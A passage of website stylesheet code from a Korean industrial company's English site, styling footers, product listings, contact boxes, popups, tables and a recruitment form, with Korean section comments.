	background-size: 3px 3px;
}

.footer .footer-wrapper .footer-menu-area > dl {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 162px;
	height: 37px;
}

.footer .footer-wrapper .footer-menu-area > dl dt {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button {
	display: block;
	padding-left: 25px;
	padding-right: 34px;
	width: 162px;
	height: 37px;
	line-height: 37px;
	color: #9aa1ab;
	font-size: 0.923em;
	background: transparent url(../img/common/icon_plus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	text-align: left;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button.on {
	background: transparent url(../img/common/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl > dd {
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	padding-bottom: 37px;
	z-index: 100;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul {
	background: #222936;
	border-bottom: 1px solid #2e3440
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a {
	display: block;
	padding: 0 25px;
	height: 37px;
	line-height: 37px;
	text-align: left;
	color: #9aa1ab;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a:hover {
	background: #9aa1ab;
	color: #fff;
}

.footer .footer-wrapper .footer-information {
	padding-top: 25px;
	text-align: center;
}

.footer .footer-wrapper .footer-information address {
	display: block;
	padding-bottom: 10px;
	color: #828993;
	font-size: 0.923em;
	line-height: 1.500em;
}

.footer .footer-wrapper .footer-information .copyright {
	color: #9ba2ac;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 700;
}

.btn-top-go {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 52px;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}


.span-br {
	display: block;
}

/* sub visual02 */
.sub-visual-wrapper02 {
	position: relative;
}

.sub-visual-wrapper02 .bg {
	margin: 0;
	padding: 0;
}

.sub-visual-wrapper02 .bg img {
	display: block;
	max-width: 100%;
}

.sub-visual-wrapper02 .bg .pc {
	display: block;
}

.sub-visual-wrapper02 .bg .mobile {
	display: none;
}

.sub-visual-wrapper02 .word-slogan {
	position: absolute;
	top: 58%;
	left: 0;
	width: 100%;
	padding: 0 10px;
	margin-top: -44px;
	text-align: center;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	word-break: keep-all;
}

.sub-visual-wrapper02 .word-slogan > strong {
	display: block;
	font-size: 3.538em;
	line-height: 1em;
	font-weight: 600;
	margin-bottom: 10px;
	
}

.sub-visual-wrapper02 .word-slogan > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan.type02 {
	margin-top: -35px;
}

.sub-visual-wrapper02 .word-slogan.type02 > strong {
	display: block;
	font-size: 2.462em;
	line-height: 1.125em;
}

.sub-visual-wrapper02 .word-slogan.type02 > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan .span-br {
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents.css?v=1768744785
body_size: 60260
content:
@charset "utf-8";

.left {
	text-align: left !important;
}

.right {
	text-align: right !important;
}

.center {
	text-align: center !important;
}

.product-list-wrapper {
	margin: 0;
	padding: 0;
}

.product-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.product-list-area:last-child {
	margin-bottom: 0;
}

.product-list-box {
	float: left;
	width: 49%;
	max-width: 560px;
}

.product-list-box:nth-child(even) {
	float: right;
}

.product-list-box a {
	position: relative;
	display: block;
	background-color: #ffffff;
	width: 100%;
	height: 230px;
	padding-left: 167px;
}

.product-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.product-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.product-list-box a .product-information {
	display: block;
	padding: 30px;
	height: 100%;
	border-left: 1px solid #eeeeee;
}

.product-list-box a .product-information > strong {
	display: block;
	color: #414141;
	margin-bottom: 15px;
	font-size: 1.385em;
	line-height: 1.333em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.product-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.product-list-box a .btn-detail-view {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 82px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #ffffff;
	background-color: #6d93a5;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.product-list-box a .btn-detail-view > img {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	margin-left: 3px;
}

/* 연락처 */
.contact-list-wrapper {
	margin: 0;
	padding: 0;
}

.contact-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.contact-list-area:last-child {
	margin-bottom: 0;
}

.contact-list-box {
	float: left;
	width: 344px;
	height: 113px;
	background-color: #f9f9f9;
	margin-right: 12px;
	margin-bottom: 12px;
	padding-top: 25px;
	padding-left: 35px;
}
.contact-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.contact-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding-right: 10px;
}

.contact-information {
	position: absolute;
	padding-left: : 100px;
}

.contact-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.contact-title {
	padding-bottom: 20px;
	margin-top: 10px;
	font-size: 26px;

}

.tel {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

.contact-email {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

/* Managers */
.mask-manager {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-managers-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 35px 20px 0 20px;
	width: 100%;
	max-width: 380px;
	height: 624px;
	margin-left: -190px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-managers-wrapper .bg-managers-header {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 128px;
	height: 57px;
	margin-left: -64px;
	z-index: 1020;
}

.layerpopup-managers-area {
	position: relative;
	background-color: #ffffff;
	height: 100%;
	padding: 50px 25px 25px 25px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-managers-area h2 {
	margin-bottom: 30px;
	text-align: center;
	color: #03a4d9;
	font-size: 1.692em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800
}

.layerpopup-managers-area .btn-manager-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #e7ae34;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.layerpopup-managers-area .btn-manager-close img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-managers-area .layerpopup-managers-list {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}

/*
.layerpopup-managers-list ul > li {
	position: relative;
	margin-top: 25px;
	padding-left: 90px;
	min-height: 70px;
}

.layerpopup-managers-list ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-list ul > li > .image-manager {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 70px;
	height: 70px;
}

.layerpopup-managers-information {
	margin: 0;
	padding: 0;
}

.layerpopup-managers-information dl {
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dt {
	display: block;
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	line-height: 1em;
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dd {
	display:block;
	color: #999999;
	line-height: 1em;
}
*/


.layerpopup-managers-information h3 {
	display: none;
}

.layerpopup-managers-list > ul > li {
	position: relative;
	padding-left: 0;
	min-height: 70px;
}

.layerpopup-managers-information > ul {
	margin: 0;
	padding: 20px;
	margin-top: 3px;
	background-color: #f9f9f9
}

.layerpopup-managers-information > ul:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li {
	position: relative;
	margin-top: 5px;
	padding-left: 25px;
	min-height: auto;
}

.layerpopup-managers-information > ul > li img {
	position: absolute;
	left: 0;
}

.layerpopup-managers-information > ul > li > strong {
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.layerpopup-managers-information > ul > li > span {
	color: #999999;
	margin-left: 5px;
}

.layerpopup-managers-information > ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li > a {
	display: block;
	color: #779aaa;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

/* 제품 상세페이지 */
.product-detail-wrapper {
	margin: 0;
	padding: 0;
}

.product-detail-wrapper > h2 {
	display:none;
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.product-detail-area {
	position: relative;
	background-color: #ffffff;
	min-height: 465px;
	padding-left: 455px;
	margin-bottom: 18px;
	border-bottom: 1px solid #d3d3d3
}

.product-detail-area:after {
	content: "";
	clear: both;
	display: block;
}

.product-detail-area .product-images-wrapper {
	float: left;
	display: block;
	width: 455px;
	min-height: 465px;
	padding: 0 35px;
	margin-left: -455px;
}

.product-detail-area .product-images-wrapper #product-slider {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li img {
	display: block;
	width: 100%;
	max-width: 350px;
	margin: 0 auto;
}

.product-detail-area .product-images-wrapper #bx-pager {
	text-align: center;
	margin-top: 20px;
}

.product-detail-area .product-images-wrapper #bx-pager a {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	border: 1px solid #ececec
}

.product-detail-area .product-images-wrapper #bx-pager a img {
	display: block;
	width: 100%;
}


.product-detail-area .product-detail-box {
	min-height: 465px;
	padding: 55px 35px;
	border-left: 1px solid #f3f3f3
}

.product-detail-area .product-detail-box > h3 {
	color: #03a4d9;
	font-size: 2.308em;
	line-height: 1.200em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.product-detail-area .product-detail-box > p {
	margin-bottom: 20px;
	color: #636363;
	font-size: 1.071em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.product-detail-area .product-detail-box > p:last-child {
	margin-bottom: 0;
}


/* 친환경 사업 */
.fuel_cell_box{
	text-align: center;
}
.fuel_cell_box img{
	display: inline-block;
	width:100%;
}
.fuel_cell_box p{
	margin:10px 0 20px 0;
}
/* //연료전지 */

.features_box{
	display: flex;
	text-align: center;
}
/* //수소 충전소 냉동기 */

.greenhouse_box {
	margin-bottom: 20px;
}

.greenhouse_box img{
	display: inline-block;
	width:100%;
}

.greenhouse_box p{
	padding-top: 10px;
	text-align: right;
}

.product-detail-box > p > strong {
	font-size:1.271em;
	color:#666;
}
.pointRed{
	color:red;
	font-weight:bold;
}

.EEDI_box {
	position: relative;
	margin-bottom: 20px;
}

.EEDI_box img {
	display: inline-block;
	width:80%;
}

.EEDI_table {
	display: inline-block;
	width:37%;
	position: absolute;
	top:30px;
	right:0;
}

.EEXI_box img {
	display: inline-block;
	width:100%;
}

.EEXI_box p{
	padding: 10px 0 20px 0;
	text-align: right;
}

.comparison_box{
	display: flex;
	text-align: center;
	margin-bottom: 30px;
}
/* //탄소포집장치 */

.sox_box{
	display:flex;
	align-items: center;
}
/* //SOx 스크러버 */

.air_purifier_and_activated_carbon_filter_box{
	margin-bottom:20px;
}
.air_purifier_and_activated_carbon_filter_box img{
	display: inline-block;
	width:100%;
}
.air_purifier_and_activated_carbon_filter_box p{
	text-align: center;
	margin-top: 10px;
}
.technical_overview_table{
	margin-bottom: 20px;
	word-break:break-all;
}
.technical_overview_box img{
	display: inline-block;
	width:100%;
}

.pilot_plant_box{
	margin-top:20px;
}
.pilot_plant_box img:first-child{
	padding: 0 50px 20px 50px;
}
/* 실증용 폐활성탄 처리 시험 장치
.feature_wrap{
	display: flex;
}
.feature_img_box img{
	width:225px;
	margin-left: 50px;
}
.feature_box2{
	display:flex;
	margin-top: 20px;
}
.feature_box2 img:nth-child(2){
	padding-left:20px;
}
*/

.news_box{
	display: flex;
	flex-wrap:wrap;
	padding: 20px 50px 0 50px;
	justify-content:space-around;
}
.news_box img:nth-child(1){
	width:44.6%;
}
.news_box img:nth-child(2){
	width:41.9%;
}
.news_box img:nth-child(3){
	width:33.3%;
}
.news_box img:nth-child(4){
	width:31.9%;
}
/* 모의 폐활성탄 제조, 모의 폐활성탄 20 L/batch 처리 시험 조건, 모의 폐활성탄 내 C-14 농도 분석
.appendix_box p{
	padding-left:50px; 
}
.appendix_box p:last-child{
	padding-top: 10px;
}
.appendix_box span{
	color: red;
}
.appendix_box img{
	width:100%;
}
*/
/* //방사선 폐활성탄 처리 */

table tr th, table tr td{
	border: 1px solid #000;
	padding: 5px 0;
	text-align: center;
}

table tr th {
	background-color:#eee;
}
/* //친환경 사업 */


.product-detail-area .product-detail-box > ul {
	padding-left: 10px;
	padding-bottom: 25px;
	color: #636363;
	font-size: 1.000em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.product-detail-area .product-detail-box > ul > li {
	padding-left: 12px;
	background: transparent url(../img/bul/bul_line_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: left 13px;
	background-size: 5px 1px;
}

.product-detail-information .btn-download-wrap a {
	display:inline-block;
	width:49.5%;
	background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
	border-width:1px;
	border-color:#cfcfcf #cfcfcf #bbb #cfcfcf;
	border-style:solid;
	font-size: 1.231em;
	line-height:1.5em;
	padding:15px 0 15px 20px;
	padding-left:16px;
}

.product-detail-information .btn-download-wrap a:last-child {
	margin-left:1%;
}


.product-detail-tabmenu {
	position: relative;
	padding-top: 60px;
	background-color: #ffffff;
}

.product-detail-tabmenu > ul > li {
	margin: 0;
	padding: 0;
}

.product-detail-tabmenu > ul > li > a {
	position: absolute;
	top: 0;
	display: block;
	width: 25%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.231em;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	border-left: 1px solid #6c6e7a
}


.product-detail-tabmenu > ul > li:first-child > a {
	border-left: 0;
}

.product-detail-tabmenu > ul > li > a:hover,
.product-detail-tabmenu > ul > li > a.selected,
.product-detail-tabmenu > ul > li > a.on {
	background-color: #34b9cf;
	text-decoration: underline;
}

.product-detail-tabmenu > ul > li > a#tabmenu1 {
	left: 0;
}
.product-detail-tabmenu > ul > li > a#tabmenu2 {
	left: 25%;
}
.product-detail-tabmenu > ul > li > a#tabmenu3 {
	left: 50%;
}
.product-detail-tabmenu > ul > li > a#tabmenu4 {
	left: 75%;
}

.depth1 > ul > li > a {
	width: 100%;
}

.depth1 > ul > li > a#tabmenu1 {
	left: 0;
}

.depth2 > ul > li > a {
	width: 50%;
}

.depth2 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth2 > ul > li > a#tabmenu2 {
	left: 50%;
}

.depth3 > ul > li > a {
	width: 33.33333333%;
}

.depth3 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth3 > ul > li > a#tabmenu2 {
	left: 33.33333333%;
}
.depth3 > ul > li > a#tabmenu3 {
	left: 66.666666666%;
}

.product-detail-tabmenu > ul > li .product-detail-information {
	display: none;
	padding: 45px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info {
	margin-bottom: 30px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info:last-child {
	margin-bottom: 0;
}

.product-detail-tabmenu > ul > li .product-detail-information p{
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
}

.title0401 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.title0402 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.231em;
	line-height: 1em;
}
/* 친환경 사업 공통*/
.title0500 {
	margin-bottom: 10px;
	color: #026aaf;
	font-size: 1.6em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* //친환경 사업 공통 */
.title0501 {
	clear: both;
	display: block;
	margin-bottom: 5px;
	color: #026aaf;
	font-size: 1.385em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* 친환경 사업 공통*/
.title0502 {
	margin-bottom: 20px;
	color: #026aaf;
	font-size: 2em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}
/* //친환경 사업 공통 */


.ul-list01 {
	margin: 0;
	padding: 0;
}

.ul-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/icon_circle_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background-position: left 13px;
	background-repeat: no-repeat;
	background-size: 6px 4px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ul-list01.half{
	overflow:hidden;
}

.ul-list01.half > li{
	float:left;
	width:48%;
}

.ul-list01 > li > ul,
.ul-list01 > li > ol {
	padding-left: 5px;
	padding-top: 10px;
	padding-bottom: 20px;
}

.ul-list01 > li > ul > li {
	padding-left: 10px;
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
	background: transparent url(../img/icon/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background-position: left 8px;
	background-repeat: no-repeat;
	background-size: 3px 9px;
}
.ul-list01 > li > ol > li {
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
}

.ul-list01 li table  th{
	font-size: 0.857em !important ;
    line-height: 0.929em !important;
}

.ul-list01 li  table td{
	font-size: 0.857em !important;
    line-height: 0.929em !important;
}


.ul-list02 {
	margin: 0;
	padding: 0;
}

.ul-list02 > li {
	padding-left: 12px;
	color: #7c7c7c;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/bul_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background-position: 3px 13px;
	background-repeat: no-repeat;
	background-size: 3px 3px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ol-list01 {
	margin: 0;
	padding: 0;
	margin-left: 15px;
}

.ol-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	list-style: decimal;
}

.table-type01 {
	margin: 0;
	padding: 0;
}

.table-type01 table {
	border-collapse: collapse;
}

.table-type01 table thead th {
	background-color: #617583;
	border: 1px solid #7b8b96;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody th {
	background-color: #edf4f8;
	border: 1px solid #d5d9dc;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody td {
	padding: 15px 10px;
	text-align: center;
	border: 1px solid #e0e4e7;
	color: #666666;
	font-size: 1.077em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type01 table tbody tr {
	background-color: #fafafa;
}

.table-type01 table tbody tr:nth-child(even) {
	background-color: #f5f5f5;
}

.table-type01 table tbody tr.even {
	background-color: #f5f5f5;
}

/* 221220 */
.table-type02 {
	margin: 0;
	padding: 0;
}

.table-type02 table {
	border-collapse: collapse;
}

.table-type02 table thead th {
	background: #0070c0;
	border: none;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 5px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table thead th:nth-child(even){
	background:none;
}

.table-type02 table tbody th {
	background: #0070c0;
	border: none;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table tbody tr{
	font-size: 1.200em;
}

.table-type02 table tbody tr:last-child{
	font-size: 1.000em;
}

.table-type02 table tbody td {
	padding: 5px 10px;
	text-align: center;
	border: none;
	color: #666666;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}
/* //221220 */

/* 230214 */
.table-type03 {
	margin: 0;
	padding: 0;
}

.table-type03 table {
	border-collapse: collapse;
	margin-bottom:10px;
}

.table-type03 table thead th {
	background: #ffffcc;
	border: 1px solid #333;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-align: center;
	padding: 15px 5px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: break-all;
}

.table-type03 table tbody td {
	padding: 15px 5px;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	font-size: 1.000em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type03 table tbody tr {
	background: #fafafa;
}

.service-wrapper .contact_information_box{
	display: inline-block;
	background-color:#d8eaf6;
	padding:20px 50px;
	box-sizing: border-box;
	margin-top: 30px;
	margin-bottom: 0;
	font-family:"notoKrB", notoKrB, sans-serif;
	text-align: center;
    font-weight: bold;
}
/* //230214 */

.table-type01 .in-table thead th {
	padding: 8px 10px;
	background-color: #f7f7f7;
	border: 1px solid #d5d9dc;
	color: #617583;
}

.table-type01 .in-table tbody td{
	background:#fff;
	font-size: 100%;
	padding: 8px 10px;
}


.documents-download-list table {
	border-collapse: collapse;
	border-top: 1px solid #e2e0d2;
}

.documents-download-list table tbody td {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}

.documents-download-list table tbody tr:hover {
	background-color: #f7f7f7
}

.documents-download-list table tbody td.number {
	color: #b39a78;
	font-size: 1.231em;
	width: 8%;
}

.documents-download-list table tbody td.left {
	text-align: left;
	width: 72%;
}

.documents-download-list table tbody td.file {
	width: 20%;
}

.btn-document-download {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background-color: #03a4d9;
	color: #ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 1em;
	border-radius: 2px;
}

.btn-document-download:after {
	content: "";
	clear: both;
	display: block;
}

.btn-document-download > span {
	float: left;
}

.btn-document-download > img {
	float: right;
	display: block;
	width: 12px;
	margin-left: 10px;
	margin-top: 12px;
}


.images-box {
	position: relative;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}

.images-box.no-line {
	border: 0;
}

.images-box img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.images-box img.pc {
	display: block;
}

.images-box img.mobile {
	display: none;
}

.contents-area {
	padding: 35px;
	background-color: #ffffff
}

.contents-area.faq {
	padding: 19px 28px 28px 28px;
}

/* golbal network menu */
.map-division-wrapper {
	margin-bottom: 50px;
	border-top: 1px solid #004578;
	background-color: #fbfbfb;
}

.map-division-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.map-division-wrapper dl {
	float: left;
	width: 20%;
}

.map-division-wrapper dl > dt {
	display: block;
	height: 42px;
	line-height: 42px;
	color: #ffffff;
	font-size: 1.231em;
	background-color: #1a9dde;
	border-right: 1px solid #3cb9e9;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	text-align: center;
}

.map-division-wrapper dl > dd {
	display: block;
	height: 320px;
	padding: 15px 20px;
	border-right: 1px solid #eaeaea;
	border-bottom: 1px solid #d3d3d3;
}

.map-division-wrapper .on > dd {
	display: block;
}


.map-division-wrapper dl > dd > ul,
.map-division-wrapper dl > dd > ul > li {
	margin: 0;
	padding: 0;
}

.map-division-wrapper dl > dd > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1em;
	line-height: 2em;
}

.map-division-wrapper dl > dd > ul > li > a:hover,
.map-division-wrapper dl > dd > ul > li > a.on,
.map-division-wrapper dl > dd > ul > li > a.selected {
	color: #cc3333;
}


.map-division-wrapper dl:first-child > dd {
	border-left: 1px solid #d3d3d3
}

.map-division-wrapper dl:last-child > dd {
	border-right: 1px solid #d3d3d3
}

.nation-wrapper {
	display: none;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper > h3 {
	padding-left: 25px;
	color: #333333;
	font-size: 2em;
	line-height: 1.077em;
	background: transparent url(../img/bul/bul_title_type0301.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 11px 17px;
}

.nation-area {
	margin-top: 20px;
}

.nation-area:after {
	content: "";
	clear: both;
	display: block;
}


.nation-box {
	float: left;
	max-width: 525px;
	min-height: 300px;
	width: 49%;
	padding: 40px 35px 30px 35px;
	background-color: #f9f9f9
}

.nation-part2 {
	background: #eff6fc
}

.nation-box:nth-child(even) {
	float: right;
}

.nation-box h4 {
	color: #006baa;
	font-size: 1.692em;
	line-height: 1.273em;
	margin-bottom: 25px;
}


.nation-box > dl {
	position: relative;
	padding-left: 135px;
	font-size: 1em;
	line-height: 1.846em;
	/*
	word-break: break-all;
	*/
}

.nation-box > dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	color: #333333;
}

.nation-box > dl > dd {
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	color: #666666
}

.nation-box > dl:last-child {
	margin-bottom: 0;
}


/* 채용공고 */
.form-wrapper {
	position: relative;
	margin-bottom: 60px;
}

.agreement-wrapper02 {
	margin-bottom: 45px;
}

.title0301 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1em;

	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.title0302 {
	padding-left: 40px;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1em;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;

	background: transparent url(../img/icon/icon_title_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 27px 14px;
}

.title0303 {
	margin-bottom: 15px;
	color: #006baa;
	font-size: 1.846em;
	line-height: 1.167em;
}


.agreement-area02 {
	background-color: #ffffff;
	border: 1px solid #c4c4c4;
	height: 125px;
